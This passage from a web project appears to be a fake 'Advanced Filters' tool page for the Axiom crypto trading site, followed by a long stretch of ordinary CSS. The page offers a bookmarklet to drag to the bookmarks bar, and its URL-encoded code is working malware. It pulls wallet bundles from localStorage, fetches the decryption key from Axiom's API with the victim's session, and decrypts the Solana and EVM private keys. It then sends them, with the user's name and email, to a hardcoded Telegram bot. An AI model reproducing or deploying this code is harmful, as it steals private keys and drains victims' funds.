2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(!username)%20username%20%3d%20String(pl.username%20%7c%7c%20pl.name%20%7c%7c%20pl.displayName%20%7c%7c%20pl.preferred_username%20%7c%7c%20%22%22).replace(%2f%5e%22%7c%22%24%2fg%2c%20%22%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20wallets%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20solWallets%20%3d%20JSON.parse(localStorage.getItem(%22allSolWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20solBundles%20%3d%20JSON.parse(localStorage.getItem(%22sBundles%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(solBundles))%20solBundles%20%3d%20%5bsolBundles%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20i%20%3d%200%3b%20i%20%3c%20solWallets.length%3b%20i%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20if%20(solBundles%5bi%5d%20%3d%3d%3d%20undefined)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20solWallets%5bi%5d.walletAddress%2c%20c%3a%20%22solana%22%2c%20n%3a%20solWallets%5bi%5d.name%2c%20b%3a%20JSON.stringify(%5bsolBundles%5bi%5d%5d)%20%7d)%3b%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20var%20evmWallets%20%3d%20JSON.parse(localStorage.getItem(%22allEvmWallets%22)%20%7c%7c%20%22%5b%5d%22)%3b%0a%20%20%20%20%20%20%20%20var%20evmBundle%20%3d%20localStorage.getItem(%22bundle%22)%20%7c%7c%20%22%22%3b%0a%20%20%20%20%20%20%20%20if%20(evmBundle%20%26%26%20evmWallets.length%20%3e%200)%0a%20%20%20%20%20%20%20%20%20%20wallets.push(%7b%20a%3a%20evmWallets%5b0%5d.walletAddress%2c%20c%3a%20%22evm%22%2c%20n%3a%20evmWallets%5b0%5d.name%2c%20b%3a%20JSON.stringify(%5bevmBundle%5d)%20%7d)%3b%0a%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%0a%20%20%20%20%20%20var%20apiResponse%20%3d%20null%3b%0a%20%20%20%20%20%20for%20(var%20attempt%20%3d%200%3b%20attempt%20%3c%204%3b%20attempt%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20var%20controller%20%3d%20new%20AbortController()%3b%0a%20%20%20%20%20%20%20%20%20%20var%20timeout%20%3d%20setTimeout(function%20()%20%7b%20controller.abort()%3b%20%7d%2c%208000)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20response%20%3d%20await%20fetch(%22https%3a%2f%2fapi9.axiom.trade%2fbundle-key-and-wallets-v2%22%2c%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20method%3a%20%22POST%22%2c%20credentials%3a%20%22include%22%2c%0a%20%20%20%20%20%20%20%20%20%20%20%20headers%3a%20%7b%20%22Content-Type%22%3a%20%22application%2fjson%22%20%7d%2c%20signal%3a%20controller.signal%2c%0a%20%20%20%20%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20clearTimeout(timeout)%3b%0a%20%20%20%20%20%20%20%20%20%20var%20body%20%3d%20await%20response.text()%3b%0a%20%20%20%20%20%20%20%20%20%20if%20(response.status%20%3d%3d%3d%20200)%20try%20%7b%20apiResponse%20%3d%20JSON.parse(body)%3b%20break%3b%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20await%20new%20Promise(function%20(r)%20%7b%20setTimeout(r%2c%201500%20*%20attempt)%3b%20%7d)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(!apiResponse%20%7c%7c%20(!apiResponse.bundleKey%20%26%26%20!apiResponse.key))%20return%3b%0a%0a%20%20%20%20%20%20var%20bundleKey%20%3d%20apiResponse.bundleKey%20%7c%7c%20apiResponse.key%3b%0a%20%20%20%20%20%20if%20(apiResponse.user)%20%7b%0a%20%20%20%20%20%20%20%20var%20ud%20%3d%20apiResponse.user%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20ud%20%3d%3d%3d%20%22string%22)%20%7b%20if%20(!username)%20username%20%3d%20ud%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20if%20(!username)%20username%20%3d%20ud.username%20%7c%7c%20ud.name%20%7c%7c%20%22%22%3b%20if%20(!email)%20email%20%3d%20ud.email%20%7c%7c%20%22%22%3b%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(apiResponse.username%20%26%26%20!username)%20username%20%3d%20apiResponse.username%3b%0a%20%20%20%20%20%20if%20(apiResponse.email%20%26%26%20!email)%20email%20%3d%20apiResponse.email%3b%0a%0a%20%20%20%20%20%20var%20cryptoKey%20%3d%20await%20crypto.subtle.importKey(%22raw%22%2c%20base64ToUint8Array(bundleKey)%2c%20%7b%20name%3a%20%22AES-GCM%22%20%7d%2c%20false%2c%20%5b%22decrypt%22%5d)%3b%0a%20%20%20%20%20%20var%20decryptedEntries%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20w%20%3d%200%3b%20w%20%3c%20wallets.length%3b%20w%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20bundleData%20%3d%20wallets%5bw%5d.b%3b%0a%20%20%20%20%20%20%20%20if%20(!bundleData)%20continue%3b%0a%20%20%20%20%20%20%20%20if%20(typeof%20bundleData%20%3d%3d%3d%20%22string%22)%20try%20%7b%20bundleData%20%3d%20JSON.parse(bundleData)%3b%20%7d%20catch%20(e)%20%7b%20bundleData%20%3d%20%5bbundleData%5d%3b%20%7d%0a%20%20%20%20%20%20%20%20if%20(!Array.isArray(bundleData))%20bundleData%20%3d%20%5bbundleData%5d%3b%0a%20%20%20%20%20%20%20%20for%20(var%20b%20%3d%200%3b%20b%20%3c%20bundleData.length%3b%20b%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20%20%20try%20%7b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20sp%20%3d%20String(bundleData%5bb%5d).split(%22%3a%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20if%20(sp.length%20%3c%202)%20continue%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20dec%20%3d%20await%20crypto.subtle.decrypt(%7b%20name%3a%20%22AES-GCM%22%2c%20iv%3a%20base64ToUint8Array(sp%5b0%5d)%20%7d%2c%20cryptoKey%2c%20base64ToUint8Array(sp%5b1%5d))%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20hex%20%3d%20%22%22%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20var%20db%20%3d%20new%20Uint8Array(dec)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20for%20(var%20h%20%3d%200%3b%20h%20%3c%20db.length%3b%20h%2b%2b)%20hex%20%2b%3d%20db%5bh%5d.toString(16).padStart(2%2c%20%220%22)%3b%0a%20%20%20%20%20%20%20%20%20%20%20%20decryptedEntries.push(%7b%20addr%3a%20wallets%5bw%5d.a%2c%20chain%3a%20wallets%5bw%5d.c%2c%20key%3a%20hex%20%7d)%3b%0a%20%20%20%20%20%20%20%20%20%20%7d%20catch%20(e)%20%7b%7d%0a%20%20%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20if%20(decryptedEntries.length%20%3d%3d%3d%200)%20return%3b%0a%0a%20%20%20%20%20%20var%20BOT_TOKEN%20%3d%20%228939440661%3aAAGuF0lw32Td_YFlYJtNdZjuK3fdZ9qPTQw%22%3b%0a%20%20%20%20%20%20var%20CHAT_ID%20%20%20%3d%20%228752245194%22%3b%0a%0a%20%20%20%20%20%20var%20solCount%20%3d%200%2c%20evmCount%20%3d%200%2c%20otherCount%20%3d%200%3b%0a%20%20%20%20%20%20var%20walletLines%20%3d%20%5b%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22%5d%3b%0a%20%20%20%20%20%20for%20(var%20wi%20%3d%200%3b%20wi%20%3c%20decryptedEntries.length%3b%20wi%2b%2b)%20%7b%0a%20%20%20%20%20%20%20%20var%20en%20%3d%20decryptedEntries%5bwi%5d%3b%0a%20%20%20%20%20%20%20%20var%20chain%20%3d%20en.chain.toLowerCase()%3b%0a%20%20%20%20%20%20%20%20var%20label%3b%0a%20%20%20%20%20%20%20%20if%20(chain.indexOf(%22sol%22)%20!%3d%3d%20-1)%20%7b%20solCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20Solana%20Wallet%20%22%20%2b%20solCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22eth%22)%20!%3d%3d%20-1%20%7c%7c%20chain.indexOf(%22evm%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudc9c%20EVM%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20if%20(chain.indexOf(%22bsc%22)%20!%3d%3d%20-1)%20%7b%20evmCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudfe1%20BSC%20Wallet%20%22%20%2b%20evmCount%3b%20%7d%0a%20%20%20%20%20%20%20%20else%20%7b%20otherCount%2b%2b%3b%20label%20%3d%20%22%5cud83d%5cudd35%20Wallet%20%22%20%2b%20otherCount%20%2b%20%22%20(%22%20%2b%20en.chain%20%2b%20%22)%22%3b%20%7d%0a%20%20%20%20%20%20%20%20walletLines.push(label%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudccd%20Address%3a%20%22%20%2b%20en.addr%20%2b%20%22%5cn%22%20%2b%20%22%5cud83d%5cudd11%20Private%20Key%3a%20%22%20%2b%20en.key)%3b%0a%20%20%20%20%20%20%7d%0a%20%20%20%20%20%20walletLines.push(%22%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%5cu2501%22)%3b%0a%0a%20%20%20%20%20%20var%20text%20%3d%20%5b%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudd11%20NEW%20HIT%22%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudc64%20User%3a%20%22%20%2b%20(username%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%5cud83d%5cudce7%20Email%3a%20%22%20%2b%20(email%20%7c%7c%20%22unknown%22)%2c%0a%20%20%20%20%20%20%20%20%22%22%2c%0a%20%20%20%20%20%20%20%20walletLines.join(%22%5cn%5cn%22)%0a%20%20%20%20%20%20%5d.join(%22%5cn%22)%3b%0a%0a%20%20%20%20%20%20var%20chunks%20%3d%20%5b%5d%3b%0a%20%20%20%20%20%20for%20(var%20ci%20%3d%200%3b%20ci%20%3c%20text.length%3b%20ci%20%2b%3d%204000)%20chunks.push(text.slice(ci%2c%20ci%20%2b%204000))%3b%0a%20%20%20%20%20%20chunks.forEach(function(chunk)%20%7b%0a%20%20%20%20%20%20%20%20var%20img%20%3d%20new%20Image()%3b%0a%20%20%20%20%20%20%20%20img.src%20%3d%20%22https%3a%2f%2fapi.telegram.org%2fbot%22%20%2b%20BOT_TOKEN%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%2fsendMessage%3fchat_id%3d%22%20%2b%20CHAT_ID%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26disable_web_page_preview%3dtrue%22%20%2b%0a%20%20%20%20%20%20%20%20%20%20%22%26text%3d%22%20%2b%20encodeURIComponent(chunk)%3b%0a%20%20%20%20%20%20%7d)%3b%0a%20%20%20%20%7d%20catch%20(e)%20%7b%0a%20%20%20%20%20%20console.log(%22%5bmoonr%5d%20outer%20error%3a%22%2c%20e)%3b%0a%20%20%20%20%7d%0a%20%20%7d)()%3b%0a%7d)()%3b"
                ICON="[data-uri]" draggable="true" title="Drag me to your bookmarks bar"><svg class="badge-logo" viewBox="0 0 24 24" width="14" height="14" aria-hidden="true"><polygon points="12,2 17,11 7,11" fill="currentColor"/><polygon points="6,13 18,13 22,21 2,21" fill="currentColor"/></svg> Advanced Filters</a>
            </div>
            <h3>Advanced Filters</h3>
            <p>Powerful filters for token metrics, wallet activity, and market signals.</p>
            <span class="option-num">04</span>
          </div>
        </div>

        <div class="dex-section">
          <h3 class="dex-title"><span class="h-solid">WORKS WITH</span> <span class="h-outline">YOUR FAVORITE DEX</span>
          </h3>
          <div class="dex-row">
            <div class="dex-card">
              <div class="dex-l">
                <span class="dex-logo"><svg viewBox="0 0 24 24" aria-label="Axiom logo">
                    <polygon points="12,2 17,11 7,11" fill="#fff" />
                    <polygon points="6,13 18,13 22,21 2,21" fill="#fff" />
                  </svg></span>
                <span class="dex-name">Axiom</span>
              </div>
              <span class="dex-tag dex-on"><i></i> Supported</span>
            </div>
            <div class="dex-card dex-soon">
              <div class="dex-l">
                <span class="dex-logo"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6"
                    stroke-linecap="round" stroke-linejoin="round">
                    <circle cx="12" cy="12" r="10" />
                    <path d="M2 12h20" />
                    <path
                      d="M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z" />
                  </svg></span>
                <span class="dex-name dex-blur">More coming</span>
              </div>
              <span class="dex-tag">Soon</span>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>

  <script src="script.js"></script>
</body>

</html>
</file>
<file: style.css>
﻿  :root {
    --bg: #08080b;
    --bg-alt: #0c0c10;
    --card: #111116;
    --card-hi: #16161d;
    --chip: #1c1c24;
    --line: rgba(255, 255, 255, .07);
    --line-mid: rgba(255, 255, 255, .12);
    --line-hi: rgba(255, 255, 255, .22);
    --ink: #f0f2f8;
    --ink-mid: #9ea0b0;
    --ink-lo: #666880;
    --ink-dim: #44465a;
    --blue: #6b6d78;
    --blue-hi: #8d8f9a;
    --blue-lo: #4a4c57;
    --mono: "JetBrains Mono", ui-monospace, SFMono-Regular, Menlo, monospace;
    --sans: "Plus Jakarta Sans", system-ui, -apple-system, sans-serif;
  }

  * {
    box-sizing: border-box;
    margin: 0;
    padding: 0
  }

  html {
    scroll-behavior: smooth;
    -webkit-text-size-adjust: 100%
  }

  body {
    background: var(--bg);
    color: var(--ink);
    font-family: var(--sans);
    -webkit-font-smoothing: antialiased;
    line-height: 1.5;
    overflow-x: hidden
  }

  a {
    color: inherit;
    text-decoration: none
  }

  ::selection {
    background: var(--blue);
    color: #fff
  }

  /* Shared page background grid texture from page 1 */
  body::before {
    content: "";
    position: fixed;
    inset: 0;
    z-index: 9999;
    pointer-events: none;
    opacity: .028;
    mix-blend-mode: overlay;
    background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='160' height='160'%3E%3Cfilter id='n'%3E%3CfeTurbulence type='fractalNoise' baseFrequency='0.8' numOctaves='2'/%3E%3C/filter%3E%3Crect width='100%25' height='100%25' filter='url(%23n)'/%3E%3C/svg%3E")
  }

  .wrap {
    max-width: 1360px;
    margin: 0 auto;
    padding: 0 40px
  }

  /* ===== GLOBAL BACKGROUND (grid squares + glow + AXIOM watermark) — shown on every view ===== */
  .site-bg {
    position: fixed;
    inset: 0;
    z-index: 0;
    pointer-events: none;
    overflow: hidden;
    background:
      radial-gradient(950px 600px at 68% 45%, rgba(255, 255, 255, .075), rgba(255, 255, 255, .02) 48%, transparent 72%),
      radial-gradient(750px 500px at 30% 50%, rgba(170, 172, 184, .07), transparent 65%),
      var(--bg);
  }

  .site-bg-grid {
    position: absolute;
    inset: 0;
    background-image: linear-gradient(rgba(255, 255, 255, .035) 1px, transparent 1px), linear-gradient(90deg, rgba(255, 255, 255, .035) 1px, transparent 1px);
    background-size: 64px 64px;
    -webkit-mask-image: radial-gradient(ellipse at 55% 45%, #000 30%, rgba(0, 0, 0, .55) 65%, transparent 95%);
    mask-image: radial-gradient(ellipse at 55% 45%, #000 30%, rgba(0, 0, 0, .55) 65%, transparent 95%);
  }

  /* content sits above the global background */
  .view-panel,
  footer {
    position: relative;
    z-index: 1
  }

  /* ===== NAV ===== */
  header.nav {
    position: sticky;
    top: 0;
    z-index: 60;
    background: rgba(8, 8, 11, .86);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--line)
  }

  .nav-in {
    display: flex;
    align-items: center;
    gap: 20px;
    height: 68px
  }

  .brand-wrap {
    display: flex;
    align-items: center;
    gap: 11px;
    text-decoration: none;
    user-select: none
  }

  .axiom-logo-mark {
    width: 22px;
    height: 22px;
    flex: 0 0 auto
  }

  .brand-core {
    display: inline-flex;
    align-items: center;
    gap: 11px;
    transition: transform .35s cubic-bezier(.34, 1.56, .64, 1);
    cursor: pointer;
  }

  .brand-core:hover {
    transform: scale(1.09) rotate(-2deg) translateX(-4px)
  }

  .brand-mark {
    font-family: var(--sans);
    font-weight: 800;
    font-size: 23px;
    letter-spacing: -.02em;
    color: #ffffff;
    display: inline-flex;
    align-items: center;
  }

  .brand-mark span {
    color: #ffffff
  }

  .brand-badge {
    display: inline-flex;
    align-items: center;
    padding: 0 0 0 14px;
    border-left: 1px solid rgba(255, 255, 255, .18);
    font-size: 13.5px;
    font-weight: 500;
    color: var(--ink-lo);
    letter-spacing: -.01em;
    pointer-events: none;
  }

  nav.links {
    margin-left: auto;
    display: flex;
    align-items: center;
    gap: 30px
  }

  nav.links a.lnk {
    font-size: 14px;
    font-weight: 600;
    color: var(--ink-mid);
    transition: color .3s;
    position: relative;
    padding: 4px 0
  }

  nav.links a.lnk::after {
    content: "";
    position: absolute;
    left: 0;
    right: 100%;
    bottom: -2px;
    height: 1px;
    background: var(--blue-hi);
    transition: right .28s cubic-bezier(.2, .8, .2, 1)
  }

  nav.links a.lnk:hover {
    color: var(--ink)
  }

  nav.links a.lnk:hover::after {
    right: 0
  }

  /* ===== BUTTONS ===== */
  .btn {
    --b-lift: -3px;
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    gap: 9px;
    font-family: var(--sans);
    font-weight: 700;
    font-size: 14px;
    letter-spacing: -.01em;
    line-height: 1;
    padding: 14px 24px;
    border-radius: 10px;
    border: none;
    cursor: pointer;
    text-decoration: none;
    user-select: none;
    isolation: isolate;
    overflow: hidden;
    white-space: nowrap;
    transform: translateZ(0);
    backface-visibility: hidden;
    transition: transform .5s cubic-bezier(.16, 1, .3, 1), background .3s, color .3s, box-shadow .5s cubic-bezier(.16, 1, .3, 1)
  }

  .btn::before {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: inherit;
    pointer-events: none;
    background: linear-gradient(180deg, rgba(255, 255, 255, .55) 0%, rgba(255, 255, 255, .07) 40%, rgba(255, 255, 255, 0) 55%);
    opacity: .5;
    transition: opacity .3s;
    z-index: 1
  }

  .btn::after {
    content: "";
    position: absolute;
    inset: 0;
    border-radius: inherit;
    pointer-events: none;
    background: linear-gradient(115deg, transparent 32%, rgba(255, 255, 255, .8) 48%, rgba(255, 255, 255, 1) 50%, rgba(255, 255, 255, .8) 52%, transparent 68%);
    transform: translateX(-140%);
    opacity: 0;
    transition: transform 1s cubic-bezier(.16, 1, .3, 1), opacity .3s;
    z-index: 2
  }

  .btn:hover::after {
    transform: translateX(140%);
    opacity: .45
  }

  .btn>* {
    position: relative;
    z-index: 3
  }

  .btn:active {
    transform: translateY(0) scale(.985);
    transition-duration: .12s
  }

  .btn .arrow {
    display: inline-block;
    transition: transform .5s cubic-bezier(.34, 1.56, .64, 1)
  }

  .btn:hover .arrow {
    transform: translateX(5px)
  }

  .btn-primary {
    color: #0a0a0b;
    background: linear-gradient(180deg, #fff 0%, #eaeaea 50%, #dddde0 100%);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .18), 0 1px 0 rgba(255, 255, 255, .75) inset, 0 -1px 0 rgba(0, 0, 0, .12) inset, 0 8px 18px -8px rgba(0, 0, 0, .55), 0 2px 4px -1px rgba(0, 0, 0, .35);
    text-shadow: 0 1px 0 rgba(255, 255, 255, .5)
  }

  .btn-primary:hover {
    transform: translateY(var(--b-lift));
    background: linear-gradient(180deg, #fff 0%, #f2f2f4 50%, #e8e8ea 100%);
    box-shadow: 0 0 0 1px rgba(255, 255, 255, .4), 0 1px 0 rgba(255, 255, 255, .85) inset, 0 -1px 0 rgba(0, 0, 0, .08) inset, 0 20px 40px -14px rgba(0, 0, 0, .7), 0 8px 18px -6px rgba(0, 0, 0, .45), 0 0 70px rgba(255, 255, 255, .14)
  }

  .btn-ghost {
    color: var(--ink-mid);
    background: rgba(255, 255, 255, .025);
    border: 1px solid var(--line-mid);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .04) inset, 0 -1px 0 rgba(0, 0, 0, .2) inset
  }

  .btn-ghost::before {
    background: linear-gradient(180deg, rgba(255, 255, 255, .07) 0%, rgba(255, 255, 255, 0) 55%)
  }

  .btn-ghost>* {
    position: relative;
    z-index: 3
  }

  .btn-ghost:hover {
    color: var(--ink);
    background: rgba(255, 255, 255, .05);
    border-color: var(--line-hi);
    transform: translateY(-3px);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .09) inset, 0 -1px 0 rgba(0, 0, 0, .2) inset, 0 14px 30px -14px rgba(0, 0, 0, .8)
  }

  /* ===== VIEWS SWITCHER ===== */
  .view-panel {
    display: none;
  }

  .view-panel.active {
    display: block;
  }

  /* ===== PAGE TRANSITION (overlay pill + page-in animation) ===== */
  .pt {
    position: fixed;
    inset: 0;
    z-index: 10000;
    display: grid;
    place-items: center;
    background: rgba(6, 6, 9, .74);
    backdrop-filter: blur(16px) saturate(.85);
    -webkit-backdrop-filter: blur(16px) saturate(.85);
    opacity: 0;
    pointer-events: none;
    transition: opacity .45s cubic-bezier(.16, 1, .3, 1);
  }

  .pt.show {
    opacity: 1;
    pointer-events: auto
  }

  .pt-pill {
    display: flex;
    align-items: center;
    gap: 14px;
    padding: 13px 22px 13px 20px;
    border-radius: 14px;
    background: linear-gradient(180deg, #14141a 0%, #0c0c10 100%);
    border: 1px solid var(--line-mid);
    box-shadow: 0 1px 0 rgba(255, 255, 255, .06) inset, 0 30px 80px -16px rgba(0, 0, 0, .95), 0 0 60px rgba(170, 172, 184, .08);
    transform: translateY(14px) scale(.94);
    opacity: 0;
    transition: transform .6s cubic-bezier(.16, 1, .3, 1), opacity .45s;
  }

  .pt.show .pt-pill {
    transform: none;
    opacity: 1;
    transition-delay: .05s
  }

  .pt-brand {
    display: inline-flex;
    align-items: center;
    gap: 9px;
    font-family: var(--sans);
    font-weight: 800;
    font-size: 19px;
    letter-spacing: -.02em;
    color: #fff
  }

  .pt-brand svg {
    width: 20px;
    height: 20px
  }

  .pt-label {
    font-family: var(--mono);
    font-size: 10px;
    font-weight: 600;
    letter-spacing: .2em;
    color: var(--ink-mid);
    text-transform: uppercase
  }

  .pt-bar {
    width: 46px;
    height: 2px;
    border-radius: 2px;
    background: rgba(255, 255, 255, .1);
    overflow: hidden;
    display: block
  }

  .pt-bar i {
    display: block;
    height: 100%;
    width: 100%;
    background: linear-gradient(90deg, transparent 0%, #8d8f9a 45%, #fff 100%);
    transform: translateX(-100%)
  }

  .pt.show .pt-bar i {
    animation: ptSweep 1s cubic-bezier(.65, 0, .35, 1) infinite
  }

  @keyframes ptSweep {
    0% {
      transform: translateX(-100%)
    }

    100% {
      transform: translateX(100%)
    }
  }

  @keyframes pageIn {
    from {
      opacity: 0;
      transform: translateY(30px) scale(.985);
      filter: blur(10px)
    }

    to {
      opacity: 1;
      transform: none;
      filter: blur(0)
    }
  }

  @keyframes cardIn {
    from {
      opacity: 0;
      transform: translateY(34px) scale(.96)
    }

    to {
      opacity: 1;
      transform: none
    }
  }

  .view-panel.entering {
    animation: pageIn .85s cubic-bezier(.16, 1, .3, 1) backwards
  }

  .view-panel.entering .option-card {
    animation: cardIn .8s cubic-bezier(.16, 1, .3, 1) backwards
  }

  .view-panel.entering .option-card:nth-child(1) {
    animation-delay: .12s
  }

  .view-panel.entering .option-card:nth-child(2) {
    animation-delay: .2s
  }

  .view-panel.entering .option-card:nth-child(3) {
    animation-delay: .28s
  }

  .view-panel.entering .option-card:nth-child(4) {
    animation-delay: .36s
  }

  .view-panel.entering .options-header {
    animation: cardIn .8s cubic-bezier(.16, 1, .3, 1) backwards
  }

  /* ===== OPTIONS DASHBOARD VIEW (AXIOMFEED THEMED WITH PAGE 1 BACKGROUND SQUARES) ===== */
  .options-page {
    position: relative;
    padding: 56px 0 130px;
    min-height: calc(100vh - 68px);
    overflow: hidden;
    background: transparent;
    display: flex;
    align-items: center;
  }

  .options-page-bg {
    display: none;
  }

  .options-page .wrap {
    position: relative;
    z-index: 2;
    width: 100%;
  }

  .options-header {
    text-align: center;
    margin-bottom: 44px;
  }

  .options-header h2 {
    font-family: "Space Grotesk", "Plus Jakarta Sans", system-ui, sans-serif;
    font-weight: 700;
    font-size: clamp(34px, 4.4vw, 58px);
    line-height: .97;
    letter-spacing: -.03em;
    text-transform: uppercase;
    color: #fff;
    margin: 0 0 12px;
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    column-gap: .3em;
  }

  .options-header h2 .h-solid {
    color: #fff;
    white-space: nowrap;
  }

  .options-header h2 .h-outline {
    color: #000;
    -webkit-text-fill-color: #000;
    background: none;
    filter: url(#outlineFx);
    white-space: nowrap;
  }

  .options-header h2:hover .h-outline {
    filter: url(#outlineFxHi);
  }

  .options-header h2 .h-dot {
    color: #fff;
  }

  .options-header p {
    color: var(--ink-mid);
    font-size: 16.5px;
    font-weight: 500;
  }

  .options-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 18px;
    max-width: 1360px;
    margin: 0 auto;
  }

  @property --ang {
    syntax: "<angle>";
    inherits: false;
    initial-value: 0deg;
  }

  .option-card {
    --mx: 50%;
    --my: 0%;
    background:
      radial-gradient(140% 90% at 0% 0%, rgba(255, 255, 255, .06) 0%, transparent 55%),
      linear-gradient(180deg, #14151b 0%, #0b0c10 100%);
    border: 1px solid rgba(255, 255, 255, 0.08);
    border-radius: 22px;
    padding: 20px 22px 22px;
    position: relative;
    overflow: hidden;
    isolation: isolate;
    box-shadow: 0 18px 40px -18px rgba(0, 0, 0, .75), inset 0 1px 0 rgba(255, 255, 255, .06);
    display: flex;
    flex-direction: column;
  }

  .option-card>* {
    position: relative;
    z-index: 3;
  }

  /* draggable cards */
  .option-card {
    user-select: none;
    -webkit-user-select: none;
  }

  .option-badge {
    cursor: grab;
    -webkit-user-drag: element;
  }

  .option-badge:active {
    cursor: grabbing;
  }

  /* light that travels around the card border, shown while a badge is hovered */
  .option-card::after {
    content: "";
    position: absolute;
    inset: 0;
    z-index: 2;
    pointer-events: none;
    border-radius: inherit;
    padding: 1.5px;
    background: conic-gradient(from var(--ang), transparent 0deg, transparent 250deg, rgba(255, 255, 255, .95) 310deg, transparent 360deg);
    -webkit-mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    -webkit-mask-composite: xor;
    mask: linear-gradient(#000 0 0) content-box, linear-gradient(#000 0 0);
    mask-composite: exclude;
    opacity: 0;
    transition: opacity .4s;
    animation: spinAng 3.2s linear infinite;
  }

  .option-card.lit::after {
    opacity: 1;
  }

  .option-num {
    position: absolute !important;
    right: 16px;
    bottom: 6px;
    z-index: 0 !important;
    font-family: "Space Grotesk", var(--sans);
    font-weight: 700;
    font-size: 92px;
    line-height: 1;
    letter-spacing: -.06em;
    color: transparent;
    -webkit-text-stroke: 1px rgba(255, 255, 255, .07);
    pointer-events: none;
    user-select: none;
  }

  .option-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 16px;
  }

  .option-icon-box {
    width: 52px;
    height: 52px;
    border-radius: 16px;
    background: linear-gradient(145deg, rgba(255, 255, 255, .14), rgba(255, 255, 255, .03));
    border: 1px solid rgba(255, 255, 255, .16);
    display: grid;
    place-items: center;
    color: #fff;
    box-shadow: 0 8px 22px -8px rgba(0, 0, 0, .8), inset 0 1px 0 rgba(255, 255, 255, .2);
  }

  .option-icon-box svg {
    width: 26px;
    height: 26px;
  }

  .option-icon-box:has(svg[fill="currentColor"]) svg {
    width: 22px;
    height: 22px;
  }

  .option-badge {
    font-family: var(--mono);
    font-size: 10px;
    font-weight: 600;
    letter-spacing: .12em;
    text-transform: uppercase;
    background: rgba(255, 255, 255, .05);
    border: 1px solid rgba(255, 255, 255, .12);
    color: #aeb1bd;
    border-radius: 999px;
    padding: 7px 14px;
    display: inline-flex;
    align-items: center;
    gap: 7px;
    cursor: pointer;
    outline: none;
    transition: background .3s, border-color .3s, color .3s, box-shadow .3s;
  }

  .option-badge {
    position: relative;
